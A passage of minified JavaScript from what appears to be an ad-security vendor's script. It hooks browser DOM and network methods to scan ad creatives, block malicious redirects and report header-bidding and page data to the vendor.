t.call(this)}}}},after:function(n){return function(t){return function(){var e=t.apply(this,arguments);try{n.apply(this,arguments)}catch(e){}return e}}},before:function(t){return function(e){return function(){return t.apply(this,arguments),e.apply(this,arguments)}}}}},{"./session.js":21}],17:[function(e,t,n){var r=window.fetch,i=window.postMessage,o=window.MutationObserver,a=window.XMLHttpRequest,s=window.Request,c=window.Image,d=window.TextEncoder,u=null,p=window.ReportingObserver;try{u=top.navigation}catch(e){}t.exports={fetch:r,postMessage:i,MutationObserver:o,topNavigation:u,XMLHttpRequest:a,Request:s,Image:c,TextEncoder:d,ReportingObserver:p}},{}],18:[function(e,t,n){var r,i=e("./config.js"),o=e("./utils.js"),a=e("./natives.js").postMessage;function s(t,n){window.addEventListener("message",function(e){e=e.data;e.pbjsResponse&&e.key===n.key&&(r={winningBid:e.auction.winningBid,preWinningBid:e.auction.preWinningBid},t(r))}),a.call(n.targetWindow,{pbjsRequset:!0,key:n.key,adElId:n.meta.adElId,hbAdId:n.pbAdId,isMV:!!(window.requestFunctionFromParent&&window.handleMessageFromParent&&window.evalFunction)},"*")}function c(e){var t=e.meta.adv;return t=t,!o.isEmptyObj(i.prebidAdvId)&&i.prebidAdvId[t]&&e.preWinningBid}t.exports={getPrebidData:function(e,t){if((r={winningBid:c(t)}).winningBid)return e(r);s(e,t)}}},{"./config.js":5,"./natives.js":17,"./utils.js":24}],19:[function(e,t,n){var r,i,o,a,s,c,d=e("./session.js"),u=e("./config.js"),p=e("./ajax.js"),l=e("./creative.js"),f=e("./messaging.js"),e=e("./natives.js"),m=("http"===window.location.protocol.substr(0,4)?window.location.protocol:"https:")+u.apiUrl+u.reportEndpoint,g="//rumcdn.geoedge.be/rbu/popup.html",h=u.rbuConfig,y=Math.random(),v=h&&h.widget.widgetIcon,b=e.postMessage,w=e.fetch;function j(){o.addEventListener("mouseover",function e(){o.appendChild(i),o.removeEventListener("mouseover",e)})}function E(){j(),o.addEventListener("mouseleave",function(){x(),j()}),o.addEventListener("click",function(){x(),document.body.removeChild(o),b.call(d.targetWindow,{key:d.key,rbuRequest:!0,rbuConfig:h,rbuReport:p.buildRbuReport({is:!1,rbu:!0,b:!0,meta:JSON&&JSON.stringify(d.meta)}),showPopup:!0},"*")})}function O(){var e;(r=document.createElement("button")).className="geoedge-rbu",r.id="geoedge-rbu-button",r.style.position="absolute",r.style.bottom="0",r.style.left="0",r.style.zIndex="99999",r.style.width="15px",r.style.height="15px",r.style.background="transparent",r.style.backgroundSize="cover",r.style.border="0px",r.style.paddingTop="1px",r.style.paddingBottom="1px",r.style.paddingLeft="6px",r.style.paddingRight="6px",r.style.backgroundImage="url("+v+")",(i=document.createElement("button")).className="geoedge-rbu",i.id="geoedge-rbu-hover",i.style.position="fixed",i.style.left="16px",i.style.zIndex="99999",i.style.width="auto",i.style.height="15px",i.style.fontSize="12px",i.style.border="0",i.style.backgroundColor=h.widget.backgroundColor,i.style.color=h.widget.fontColor,i.textContent=h.widget.hoverText,(a=document.createElement("div")).className="geoedge-rbu",a.id="geoedge-rbu-overlay",e=document.createElement("span"),a.appendChild(e),a.style.position="fixed",a.style.top="0",a.style.left="0",a.style.width="100%",a.style.height="100%",a.style.textAlign="center",a.style.backgroundColor=h.thankYou.backgroundColor,e.style.position="relative",e.style.top="50%",e.style.color=h.thankYou.fontColor,e.textContent=h.thankYou.message,(o=document.createElement("div")).className="geoedge-rbu",o.id="geoedge-rbu-widget",o.style.position="absolute",o.style.bottom="0",o.style.left="0",o.style.width="100px",o.style.height="15px",E()}function k(){o.appendChild(r),document.body.appendChild(o)}function x(){o.removeChild(i)}function T(){window.addEventListener("message",function(e){e=e.data;e.key===d.key&&e.rbuResponse&&(e.closed?(k(),j()):(document.body.appendChild(a),1===u.onRbu&&setTimeout(function(){f.notifyParentOfAction(!0,!0),l.writeAltAd(document,!0)},2e3)))})}function A(e){var e=e.split("\x3c!----\x3e"),t=e[0];t=t,e=e[1],d.targetWindow.document.body.insertAdjacentHTML("beforeend",t),(t=d.targetWindow.document.createElement("script")).textContent=e,d.targetWindow.document.body.appendChild(t)}function S(t){if(c)return t();var n;s||(s=!0,n=function(e){A(e),c=!0,t()},w.call(d.targetWindow,g).then(function(e){return e.text()}).then(function(e){n(e)}))}function W(e){function t(e){var t=!(i.rbuc=e);e&&p.sendRbuReport(m,i),b.call(n,{key:r,rbuResponse:!0,closed:t},"*")}var n,r,i,o=e.data.rbuConfig,a=e.data.showPopup;n=e.source,r=e.data.key,i=e.data.rbuReport;S(function(){a&&d.targetWindow.rbuPopUp(o,t,t)})}d.frameApi&&d.targetWindow.addEventListener("message",function(e){var t;(t=(t=e).data)&&t.key===d.key&&t.rbuRequest&&(W(e),e.stopImmediatePropagation())}),t.exports={shouldLoad:function(){return y<=u.rbu},load:function(){b.call(d.targetWindow,{key:d.key,rbuRequest:!0,rbuConfig:h},"*"),O(),k(),T()}}},{"./ajax.js":3,"./config.js":5,"./creative.js":7,"./messaging.js":15,"./natives.js":17,"./session.js":21}],20:[function(e,t,n){var r=e("./domUtils.js"),c=e("./session.js");let i=/<script[^>]*\bsrc\s*=\s*["']https?:\/\/([A-Za-z0-9-]{1,4}\.)?seedtag\.com[^"'>]*\.js["'][^>]*>/i,o="seedtag_creative",a=(o,"ge_handled");e=new class{constructor(){this._bindMethods(),this._topWindow=null,this._isSeedtag=!1,this._isObserving=!1,this._mutationObserver=new MutationObserver(this._callback)}init({topWindow:e,tag:t}){this._topWindow=e,this._isSeedtag=this._identifySeedtag(t)}isSeedtag(){return this._isSeedtag}observeMutations(){if(this._isObserving)return!1;if(!this._topWindow)return!1;if(!r.isSameOriginWin(this._topWindow))return!1;try{return this._mutationObserver.observe(this._topWindow.document.body,{childList:!0,subtree:!0}),this._isObserving=!0}catch(e){return!1}}disconnect(){this._mutationObserver&&(this._mutationObserver.disconnect(),this._isObserving=!1)}_bindMethods(){this._callback=this._callback.bind(this)}_identifySeedtag(e=""){return!!e.includes("seedtag.com")&&i.test(e)}_callback(e){e.forEach(e=>{"childList"===e.type&&0<e.addedNodes.length&&e.addedNodes.forEach(e=>{e.nodeType===Node.ELEMENT_NODE&&"IFRAME"===e.tagName&&e.id&&e.id.startsWith(o)&&this._handleIframeAppendedToDOM(e),e.nodeType===Node.ELEMENT_NODE&&e.querySelectorAll('iframe[id^="seedtag_creative"]').forEach(e=>{this._handleIframeAppendedToDOM(e)})})})}_handleIframeAppendedToDOM(e){this._isIframeAlreadyHandled(e)||(this._setIframeAsHandled(e),this._setupDocumentWriteOverride(e))}_isIframeAlreadyHandled(e){return"true"===e.dataset[a]}_setIframeAsHandled(e){e.dataset[a]="true"}_setupDocumentWriteOverride(e){try{if(r.isSameOriginWin(e.contentWindow)){let s=e.contentWindow.document.write;e.contentWindow.document.write=function(e){var{wver:t,wtype:n,key:r,meta:i,site:o,pimp:a}=c,t={wver:t,wtype:n,key:r,meta:i,site:o,pimp:a,tag:e};s.call(this,"<html><body></body></html>"),this.write=s,this.defaultView.grumiInstance={q:[]},t.isSeedtagInstance=!0,window.grumiInstance.createInstance(this.defaultView,this,t)}}}catch(e){}}};t.exports=e},{"./domUtils.js":8,"./session.js":21}],21:[function(e,t,n){var r=e("./config.js"),i=e("./guid.js"),o=e("./headerBidding.js"),a=e("./utils.js"),s=e("./constants.js"),c=e("./prebid.js"),d=e("./a9.js"),u=window.grumi;delete window.grumi,u.imp=u.imp||i.get();p=u.key;var p,e=document.currentScript||a.findLast(document.getElementsByTagName("script"),function(e){return e.src&&-1<e.src.indexOf(p+"/grumi.js")}),i="async"in document.createElement("script"),i=(u.async=i&&e&&e.async,u.scriptId=e.id,u.scriptHost||(u.scriptHost="//rumcdn.geoedge.be/"),(t=>{if(window.performance&&window.performance.getEntriesByName)return a.findLast(performance.getEntriesByName(t),function(e){return e.name===t})})(e.src));i&&(u.isc=0===i.transferSize&&0<i.decodedBodySize,u.client_size=i.encodedBodySize),u.grumiPerformanceEntry=i||{};e=["di","dn","pid","dcid","pn"];if(u.tag=u.tag||"",u.pbGlobal=u.pbGlobal||s.pbjs,u.hbVendor=o.identifyVendor(u.tag),u.hbCpm=a.isDefinedMacro(u.hbPb)?u.hbPb:void 0,u.pbBidder=a.isDefinedMacro(u.pbBidder)?u.pbBidder:void 0,u.hbCurrency=a.isDefinedMacro(u.hbCurrency)?u.hbCurrency:void 0,u.hbSize=a.isDefinedMacro(u.hbSize)?u.hbSize:void 0,u.pbAdId=a.isDefinedMacro(u.pbAdId)?u.pbAdId:void 0,u.pbjsTag=u.hbVendor===s.pbjs||"openwrap"===u.hbVendor,u.aDomains=a.isDefinedMacro(u.hbAdomains)?"string"==typeof(i=u.hbAdomains)?i.split(","):i:void 0,u.isPrebidIntegration=u.wtype===s.pbjs||u.wtype===s.pbjsModule,u.isPAPI=u.wtype===s.papi,u.hasFrameApi=-1<[s.gpt,s.papi].indexOf(u.wtype),u.meta.topUrl=a.isDefinedMacro(u.meta.topUrl)?u.meta.topUrl:void 0,u.meta.adv=u.meta.adv||s.na,u.meta.cr=u.meta.cr||s.na,u.meta.li=u.meta.li||s.na,u.meta.ord=u.meta.ord||s.na,u.isCXM=a.isDefinedMacro(u.isCXM)?u.isCXM:void 0,u.site=a.isDefinedMacro(u.site)?u.site:void 0,u.preWinningBid=u.preWinningBid&&JSON.parse(decodeURIComponent(u.preWinningBid)),u.preWinningAmazonBid=u.preWinningAmazonBid&&JSON.parse(decodeURIComponent(u.preWinningAmazonBid)),u.meta.ua=navigator.userAgent,u.zeusWon=-1<u.tag.indexOf("w.zeus.writeCreative(document,"),a.forEach(e,function(e){a.isDefinedMacro(u.meta[e])||(u.meta[e]=void 0)}),u.doubleWrapperInfo=(o={isInnerWrapper:!1,isOuterWrapper:!1,isDoubleWrapper:!1},u.isSeedtagInstance||(o.isInnerWrapper=!(!u.ci||u.isPAPI),o.isOuterWrapper=-1<u.tag.indexOf("grumi-container"),o.isDoubleWrapper=o.isInnerWrapper||o.isOuterWrapper),o),u.meta.innerKey=(()=>{try{var e,t=/\b(key:){1}\s*["']*([a-f0-9\\-]*){1}\s*["']/g.exec(u.tag);t&&t[0]&&(e=t[0].trim().slice(5,t[0].length-1))}catch(e){}return e||u.ci&&u.key||"na"})(),u.hasMetadataMismatch=(i=a.some(e,function(e){return u.meta[e]}),o=r.accountType===s.PUB&&i,i=r.accountType===s.NET&&!i,o||i),u.doubleWrapperInfo.isDoubleWrapper&&u.hasMetadataMismatch&&(r.accountType===s.PUB?r.accountType=s.NET:r.accountType===s.NET&&(r.accountType=s.PUB)),"dfp"===u.sp&&u.meta.qid&&"%"===u.meta.qid.charAt(0)){try{var l=frameElement.parentElement.parentElement.getAttribute("data-google-query-id")}catch(e){}u.meta.qid=l||u.meta.qid}function f(e){var t=e.winningBid||e.preWinningBid;if(t)try{u.hbTag=!!e.winningBid,u.hbAd=t.ad,u.pbAdId=t.adId,u.pbBidder=t.s2sBidder||t.bidder||t.bidderCode,u.hbCid=t.creativeId,u.aDomains=t.adomain||t.meta&&t.meta.advertiserDomains,u.hbCpm=t.cpm,u.hbCurrency=t.currency,u.meta.w=t.width,u.meta.h=t.height}catch(e){}}u.meta.custom_imp=u.meta.cust_imp&&u.meta.cust_imp+"",u.attachedWins=[window],u.urls=[],u.targetWindow=window.parent,u.setDebug=function(e){u.debug="object"==typeof e?JSON.stringify(e):e},u.setPrebidData=f,u.whenReady=function(t){return d.didAmazonWin(u)?(d.setAmazonParametersToSession(u),t(u)):"gpt"===u.wtype&&u.pbAdId?void c.getPrebidData(function(e){f(e),u.ready=!0,t(u)},u):(u.hbTag=u.isPrebidIntegration,t(u))},t.exports=u},{"./a9.js":1,"./config.js":5,"./constants.js":6,"./guid.js":10,"./headerBidding.js":11,"./prebid.js":18,"./utils.js":24}],22:[function(e,t,n){var r=e("./session.js"),i=e("./domUtils.js");t.exports={getTag:function(){return r.hbTag&&r.hbAd?r.hbAd:r.bustedTag?[r.bustedUrl&&'<img style="display: none" src=//'+r.bustedUrl+"/>",r.bustedTag].join(""):i.getAdIframe()||r.tag}}},{"./domUtils.js":8,"./session.js":21}],23:[function(e,t,n){t.exports={parse:function(e){try{var t,n;return(()=>{try{return window.URL&&"example.com"===new URL("http://example.com").hostname}catch(e){}})()?e instanceof URL?e:-1<e.indexOf("://")?new URL(e):(t=window.location.origin,new URL(e,t)):((n=document.createElement("a")).href=e,{host:n.host,hostname:n.hostname,pathname:n.pathname,search:n.search,hash:n.hash})}catch(e){}}}},{}],24:[function(e,t,n){function r(e){var t,n=[];for(t in e)e.hasOwnProperty(t)&&n.push(t);return n}function i(e,t){for(var n=0;n<e.length;n++)t(e[n],n,e)}var o={keys:function(e){var t,n=[];for(t in e)n.push(t);return n},ownKeys:r,forEach:i,map:function(e,t){for(var n=[],r=0;r<e.length;r++)n.push(t(e[r],r,e));return n},filter:function(e,t){for(var n=[],r=0;r<e.length;r++)t(e[r],r,e)&&n.push(e[r]);return n},every:function(e,t){for(var n=0;n<e.length;n++)if(!t(e[n]))return!1;return!0},filteredMap:function(e,t){for(var n,r=[],i=0;i<e.length;i++)(n=t(e[i],i,e))&&r.push(n);return r},unique:function(e){for(var t=[],n=0;n<e.length;n++)-1===((e,t,n)=>{var r;if(null==e)throw new TypeError("provided null undefined");var i=Object(e),o=i.length>>>0;if(0!=o){e=0|n;if(!(o<=e))for(r=Math.max(0<=e?e:o-Math.abs(e),0);r<o;){if(r in i&&i[r]===t)return r;r++}}return-1})(t,e[n])&&t.push(e[n]);return t},some:function(e,t){for(var n=0;n<e.length;n++)if(t(e[n]))return!0;return!1},find:function(e,t){for(var n=0;n<e.length;n++)if(t(e[n],n,e))return e[n];return!1},findLast:function(e,t){for(var n=e.length-1;0<=n;n--)if(t(e[n],n,e))return e[n];return!1},trim:function(e){return e.replace(/(?:^(?:&nbsp;)+)|(?:(?:&nbsp;)+$)/g,"").replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,"")},flatten:function(e){return[].concat.apply([],e)},get:function e(t,n,r){try{return t&&n?(t=t[(n=Array.isArray(n)?n:n.split("."))[0]])&&1<n.length?e(t,n.slice(1),r):void 0===t||null==t?r:t:r}catch(e){return r}},isDefinedMacro:function(e){return!("string"==typeof e&&0===e.indexOf("%"))},isTrueMacro:function(e){return!!e&&("true"===e.toLowerCase()||"1"===e)},removeCaspr:function(e){if(-1<(n=e.indexOf("casprInvocation"))){var t=e.lastIndexOf("<script>",n),n=e.indexOf("<\/script>",n);if(-1<(t<n))return e.slice(0,t)+e.slice(n+9,e.length)}return e},isNotEmptyArray:function(e){return e&&0!==e.length},isEmptyObj:function(e){return!(e&&"object"==typeof e&&0<r(e).length)},removeWrapperXMP:function(e){var t=e.lastIndexOf("<xmp"),n=e.indexOf("</xmp>",t);return e=-1<t&&-1===n?e.substring(t+38):e},weakMapGetOrSet:function(e,t,n){return e.has(t)?e.get(t):(e.set(t,n),n)}};function a(e){this._val=e}i(r(o),function(e){var t;a.prototype[e]=(t=o[e],function(){var e=[this._val].concat([].slice.call(arguments));return this._val=t.apply(this,e),this})}),a.prototype.val=function(){return this._val},o.fluent=function(e){return this instanceof a?this:new a(e)},t.exports=o},{}],25:[function(e,t,n){var r,i,o,a,s,c=e("./session.js"),d=e("./utils.js");c.frameApi?(r=(()=>{let t=window;for(let e=0;e<10;e++){t=t.parent;try{if(t.zeus)return t.zeus}catch(e){continue}}return{cmd:[]}})(),i={},o={},a=r.auctionManager,r.cmd.push(function(){r.auctionManager=new Proxy(a,{set:function(e,t,n){return o[(i[t]=n).node.id]=o[n.node.id]||[],o[n.node.id].push(n.auctionId),e[t]=n},get:function(e,t){var n;return!e.hasOwnProperty(t)&&i[t]?(d.forEach(o[(n=i[t]).node.id],function(e){delete i[e]}),delete o[n.node.id],n):e[t]}})})):c.zeusWon&&(e=(e=(e=>{if((e=e.match(/w\.zeus\.writeCreative\([^,]+,\s*['"]([a-z0-9]+)['"]\)/))&&e[1])return e[1]})(c.tag))&&(s=e,e=d.findLast(top.pbjs.getEvents(),function(e){return"bidResponse"===e.eventType&&e.args.requestId===s}))&&e.args)&&c.setPrebidData({winningBid:e})},{"./session.js":21,"./utils.js":24}],26:[function(e,P,B){var o,R=+new Date,t=e("./app/methodCombinators.js"),r=e("./app/blackList.js"),l=e("./app/jsUtils.js"),n=e("./app/htmlParser.js"),f=e("./app/domUtils.js"),m=e("./app/utils.js"),u=e("./app/ajax.js"),p=e("./app/session.js"),g=e("./app/config.js"),H=r.matchAgainst(g.navigations),a=e("./app/creative.js"),h=e("./app/urlParser.js"),U=e("./app/gptAdapterLoader.js"),D=e("./app/reportByUser.js"),i=e("./app/afcBuster.js"),s=e("./app/constants.js"),z=e("./app/heavyAds.js"),q=0,J=0,c=p.wtype===s.papi,F=p.wtype===s.gpt,V=p.wtype===s.pbjsModule,G=p.wtype===s.dfp,X=g.gmeSampleRate||0,K=e("./app/messaging.js").notifyParentOfAction,$=l.addSetter,d=(e("./app/zeus.js"),e("./app/seedtagAuctionManager.js")),e=e("./app/natives.js"),Q=e.topNavigation,y=e.postMessage;let Y=options.shouldPostponeSample;c&&(window.samples=window.samples||[],(o=window.samples).push=function(){return 5===o.length&&o.shift(),[].push.apply(o,arguments)}),m.forEach(m.ownKeys(p.cfg),function(e){"imp"===e?p[e]=p.cfg[e]:g[e]=p.cfg[e]}),g.c_ver="1.1.183c";var Z=[],ee={store:window.WeakSet&&new WeakSet||[],add:function(e){this.store.add?this.store.add(e):this.store.push(e)},has:function(e){return this.store.has?this.store.has(e):-1<this.store.indexOf(e)}};function te(e){var t=f.getTopHostname();return t&&h.parse(e).hostname===t}function ne(){return!(p.fsRan||(g.hostFilter&&g.hostFilter.length&&!m.some(g.hostFilter,te)?(u.sendEvent({type:"hfilter",meta:JSON.stringify(p.meta)},g.rates.hfilter),1):g.creativeWhitelist&&!0===g.creativeWhitelist[p.cid])||(e=p.meta.adv.toLowerCase(),g.advs&&"object"==typeof g.advs&&0<m.ownKeys(g.advs).length&&(!0===g.advs.exclude?!0===g.advs[e]:!0!==g.advs[e])));var e}var re=Math.random()<=g.impSampleRate,ie=Math.random()<=g.statRate;function v(e){var t,n=r.isBlocking(e.ver);return p.hc=n&&(e=e.ver,!(!(t=g.hcpmConfig)||!p.hbCpm))&&(e=r.getTriggerTypes(e),e=m.filteredMap(e,function(e){return t[e]}),m.isNotEmptyArray(e))&&m.every(e,function(e){return p.hbCpm>e.cpm&&p.hbCurrency===e.cur}),n&&g.blocking&&!p.hc}function oe(e,t,n={}){var e=v(e=e)?s.BLOCK:e.match?s.REPORT:void 0,r=e===s.REPORT,i=e===s.BLOCK;e&&(e=t(),u.sendReport(e,n),K(r,i)),i&&!c&&a.writeAltAd(document)}function b(e,t){e="hb"===t?r.matchHB(e):r.match(e,t);return e=e.match&&g.floatExempt&&!f.isSameOriginWin(top)?r.removeTriggerType(e,s.triggerTypes.floating):e}function ae(t){var e=f.getElements(t),e=m.fluent(e).map(function(e){return{tagName:e.tagName,url:(e=e).src||e.href||e.data}}).filter(function(e){return e.url&&(t=e.url,void 0!==h.parse(t))&&!te(e.url);var t}).val(),e=m.some(e,function(e){return E(e.url,e.tagName,t)});return e||p.dwrp?e:ue(n.serializeDom(t))}function se(e){return ae(e)&&g.blocking}function ce(e){var t=f.getElements(e),t=m.filter(t,f.isIframe),t=(m.forEach(t,function(e){e.addEventListener("load",l.once(function(){try{e.contentWindow&&_(e.contentWindow)}catch(e){}}))}),se(e));return t&&a.writeAltAd(document),t}function w(e){e=se(n.parse(e));return e&&a.writeAltAd(document),e}var j=[];function de(t,n,r,i){return function(){var e={html:t=t?f.getAdHtml()+t:f.getAdHtml(),r:n,bdmn:r.bdmn,bcid:r.bcid,rdType:r.rdType,is:!1,b:i,meta:JSON&&JSON.stringify(p.meta),blVer:r.ver||g.blVer};return c&&(delete e.html,e.reportedBy=s.FROM_URLS),e}}function E(e,t,n){var r,t=b(e,t),i=v(t);return n&&(r=n.documentElement&&n.documentElement.outerHTML,r=n.outerHTML||r),oe(t,de(r,e,t,i)),i}function ue(e){var t=r.matchPattern(e),n=v(t);return oe(t,de(e,"pattern",t,n)),n}var pe=l.once(function(e,t,n,r,i,o){let a=f.getHtmlOf(e,r)+"\x3c!--stack:"+l.getStack();o&&(a+="--\x3e|| extraData ----"+JSON.stringify(o)),u.sendReport({r:e,html:a,bdmn:t.bdmn,bcid:t.bcid,rdType:i,is:!1,b:n,meta:JSON&&JSON.stringify(p.meta),blVer:t.ver})});function O(e,t,n,r){var i=H(e),o=v(i);return i.match&&pe(e,i,o,t,n,r),!!o}function le(){return window.performance&&window.performance.getEntries?m.fluent(L.getEntries()).filter(function(e){return"xmlhttprequest"===e.initiatorType&&-1===e.name.indexOf(g.apiUrl)}).map(function(e){return e.name.split("?")[0]}).val().slice(0,10):[]}function k(e,t,n){e[t]=n(e[t])}function fe(e,t,n){var r=l.findGetter(e,t);return l.defineGetter(e,t,n(r))}function x(e,t,n){var r=l.findSetter(e,t);return l.defineSetter(e,t,n(r))}function me(e){e=f.getElements(e),m.forEach(e,function(e){if(f.isIframe(e)&&e.contentWindow)try{_(e.contentWindow)}catch(e){}})}var T=t.after(me),A=t.after(function(){f.walkFrames(window,function(e){_(e)})});let ge=l.once(function(e,t=3){I({r:e,sampleType:t})});function he(e,t,n,r){var i=Object.assign({},p.meta);i.data=JSON.stringify({url:e,target:t,features:n,context:r}),u.sendEvent({type:"mpp",meta:JSON.stringify(i)},1)}let ye=t.excepting(function(e,t,n){var r;return O(e,4,{f:"wo",target:t,features:n})?(ge(e),!0):((r=f.isUrlHostnameEqualToTopHostname(e))||null===r||he(e,t,n,"wo"),!1)});var ve,e=t.excepting(function(e,t,n){var r;return O(e,4,{f:"wot",target:t,features:n})?(Fe(e,{sampleType:3}),!0):((r=f.isUrlHostnameEqualToTopHostname(e))||null===r||he(e,t,n,"wot"),!1)}),be=(p.frameApi&&f.isSameOriginWin(top)&&k(top,"open",e),t.after((ve=me,function(){return ve.call(this,arguments[1])}))),S=t.excepting(ce),we=t.excepting(w),e=t.excepting(function(e){var t=[].slice,e=1===arguments.length?e:t.call(arguments).join(""),t=(j.push(e),j.join("")),e=n.parse(t);if(e.body&&e.body.hasChildNodes()){if(j=[],i.shouldBust({html:t}))return i.bust({html:t,doc:this}),!0;i.checkAndBustFriendlyAmazonFrame(this,t)}return ce(e)||(t=e,t=m.filter(t.getElementsByTagName("iframe"),function(e){return e&&e.srcdoc}),t=m.map(t,function(e){return e.srcdoc}),void m.forEach(t,w))}),je=(()=>{var e=/msie\s|trident\//i.test(window.navigator.userAgent);try{if(e){var t=window.navigator.appVersion.split("NT");if(0<t.length){var n=t[1].split(";")[0].trim();if(parseInt(n)<10)return 1}}}catch(e){}})()?we:e,W=t.excepting(function(){var e,t,n=this.target||this.formTarget,r=this.href||this.action,i=(s=this.tagName)&&"A"===s,o="FORM"===s,a=arguments[0]&&"click"===arguments[0].type||0===arguments.length,i=(i&&a||o)&&n&&"_top"===n.toLowerCase(),a=g.blocking&&g.rdrBlock,o=this.outerHTML,s=(n={tagName:s,tag:o,arg0:arguments[0],it:arguments[0]&&arguments[0].isTrusted,type:arguments[0]&&arguments[0].type,ini:document.currentScript&&(document.currentScript.src||document.currentScript.id),stack:l.getStack()}).stack&&-1<n.stack.indexOf("userscript:Scraper"),c=m.some(Z,function(e){return e.isTrusted}),d=!1;return!((d=r&&g.arWL&&(e=h.parse(r),t=e&&e.hostname)?m.some(g.arWL,function(e){return-1<t.indexOf(e)}):d)||c||!i||s)&&(u.sendReport({html:f.getAdHtml()+o+["\x3c!-- ",JSON&&JSON.stringify(n),"--\x3e"].join(""),r:"ardr",rdrTarget:r,rdType:1,is:!1,meta:JSON&&JSON.stringify(p.meta),blVer:g.blVer,b:a}),a)}),Ee=t.exceptingCtor(E),Oe=t.excepting(function(e,t){return E(t)}),ke=t.excepting(function(e){return E(e.url||e)}),xe=t.aroundGet(function(e){var t=e.call(this);try{_(t.defaultView||t)}catch(e){}return e.call(this)}),Te=t.excepting(function(e){var t="javascript:";return e&&0===m.trim(e.toLowerCase()).indexOf(t)?(t=e.substring(t.length,e.length),(t=this.contentWindow.eval(t))&&w(t)):i.shouldBust({iframe:this,url:e})?(i.bust({iframe:this,url:e,inspectHtml:w}),!0):E(e)}),Ae=t.excepting(function(e){var t=this;return t.addEventListener("load",l.once(function(){_(t.contentWindow)})),w(e)}),Se=t.excepting(function(e,t){var n=e&&"src"===e.toLowerCase(),r=e&&"href"===e.toLowerCase(),r=n||r;return n&&i.shouldBust({iframe:this,url:t})?(i.bust({iframe:this,url:t,inspectHtml:w}),!0):"srcdoc"===e.toLowerCase()?w(t):r&&E(t)}),We=t.excepting(function(e){return this.name&&"src"===this.name.toLowerCase()&&E(e)});function _(e){if(!ee.has(e)&&f.isSameOriginWin(e))try{var t=e.document.createElement("script"),n=e.document.createElement("a"),r=[e.document.body,e.document.getElementsByTagName("head")[0],t],i=e.HTMLIFrameElement&&e.HTMLIFrameElement.prototype,o=e.document.createElement("img"),a=e.XMLHttpRequest&&e.XMLHttpRequest.prototype,s=e.Attr&&e.Attr.prototype||e.document.createAttribute("src");function c(e,t){return e&&"function"==typeof e[t]}function d(e,t){return"function"==typeof l.findSetter(e,t)}function u(e,t){return"function"==typeof l.findGetter(e,t)}var p={appendChild:{objs:r,hooks:[S,T],setHook:k,condition:c},replaceChild:{objs:r,hooks:[S,T],setHook:k,condition:c},insertBefore:{objs:r,hooks:[S,T],setHook:k,condition:c},insertAdjacentElement:{objs:r,hooks:[be],setHook:k,condition:c},insertAdjacentHTML:{objs:r,hooks:[A],setHook:k,condition:c},write:{objs:[e.document],hooks:[je,A],setHook:k,condition:c},writeln:{objs:[e.document],hooks:[je,A],setHook:k,condition:c},innerHTML:{objs:[e.document.createElement("div")],hooks:[we,A],setHook:x,condition:d},submit:{objs:[e.document.createElement("form")],hooks:[W],setHook:k,condition:c},click:{objs:[n],hooks:[W],setHook:k,condition:c},dispatchEvent:{objs:[n],hooks:[W],setHook:k,condition:c},contentWindow:{objs:[i],hooks:[xe],setHook:fe,condition:u},contentDocument:{objs:[i],hooks:[xe],setHook:fe,condition:u},src:{objs:[t,i,o],hooks:[Te],setHook:x,condition:d},srcdoc:{objs:[i],hooks:[Ae],setHook:x,condition:d},setAttribute:{objs:[t,i,o,n],hooks:[Se],setHook:k,condition:c},value:{objs:[s],hooks:[We],setHook:x,condition:d},nodeValue:{objs:[s],hooks:[We],setHook:x,condition:d},open:{objs:[a],hooks:[Oe],setHook:k,condition:c},WebSocket:{objs:[e],hooks:[Ee],setHook:k,condition:c},fetch:{objs:[e],hooks:[ke],setHook:k,condition:c}};m.forEach(m.keys(p),function(n){var e=p[n],t=e.objs,r=e.setHook,i=e.hooks,o=e.condition;return m.fluent(t).map(function(e){return l.getOwner(e,n)}).filter(function(e){return o(e,n)}).unique().forEach(function(t){m.forEach(i,function(e){r(t,n,e)})})}),k(e,"open",ye),ee.add(e)}catch(e){}}function I(e,t){e=Object.assign({r:"sample",bdmn:"sample",is:!0,meta:JSON&&JSON.stringify(p.meta),blVer:g.blVer,xh:JSON&&JSON.stringify(le())},e);if(t){var n,[r,i=!0]=[t];for(n in r){var o=r[n];!i&&p.hasOwnProperty(n)||(p[n]=o)}}u.sendReport(e)}function _e(){var e,t,n;N({event:"onLoad",time:L.now()}),!re||d.isSeedtag()||Y||(e=setTimeout(function(){I(),clearTimeout(e)},1e3)),D.shouldLoad()&&D.load(),t=document.body,m.some(t.children,function(e){return 1===e.nodeType})||u.sendEvent({type:"noad"},1),ie&&(p.meta.pt={},p.meta.pt.navigationStart=Be("beforeWriteCreative"),p.meta.pt.loadEventEnd=Be("onLoad"),t=R-p.start,n=t-p.grumiPerformanceEntry.duration||0,u.sendStats({net:t,que:n,exec:J,cr:q,meta:JSON.stringify&&JSON.stringify(p.meta)}))}function Ie(){var t,e;ne()&&("complete"===document.readyState?_e():f.addOnLoad(_e)),p.async&&(t=function(){clearTimeout(e)},document.onreadystatechange=function(){"complete"===document.readyState&&(e=setTimeout(function(){window.removeEventListener("load",t);var e=f.createEvent("load");window.dispatchEvent&&window.dispatchEvent(e)},100))},window.addEventListener("load",t))}function Le(e){return e.data&&e.data.key===p.key&&e.data.imp===p.imp}function Me(e){var t=e.name.indexOf("://securepubads.g.doubleclick.net/pcs/view?xai=");return"resource"===e.entryType&&0<t&&t<=5}function Ce(e){var t=p.scriptHost+p.key+"/grumi.js";return"resource"===e.entryType&&e.name===t}var L=window.performance,M=[],C=[],Ne=0,Pe=L&&L.timeOrigin&&Math.random()<=(g.rates.eventsTimeline||g.rates.default);function N(e){(Pe||ie)&&C.push(e)}function Be(t){return(m.findLast(C,function(e){return e.event===t})||{}).time}var Re=l.once(N);function He(){F&&p.targetWindow&&y&&(window.addEventListener("message",function(e){var t;Le(t=e)&&"eventsTimelineRes"===t.data.evType&&(M=M.concat(e.data.timeline),Ne=e.data.timeOrigin),Le(t=e)&&"gptEvent"===t.data.evType&&M.push(e.data.eventTiming)}),window.addEventListener("beforeunload",function(){var e=m.map(C,function(e){var t;return e.time=(t=e.time,L.timeOrigin-Ne+t),e}),e=M.concat(e).sort(function(e,t){return e.time-t.time}).map(function(e,t,n){n=n[t-1];return n&&(e.delta=e.time-n.time),e});p.meta.timeline=e,Pe&&u.sendEvent({type:"eventsTimeline",meta:JSON.stringify(p.meta)},g.rates.eventsTimeline)},!1),y.call(p.targetWindow,{evType:"eventsTimelineReq",key:p.key,adElId:p.meta.adElId,imp:p.imp},"*"))}function Ue(e,t){var 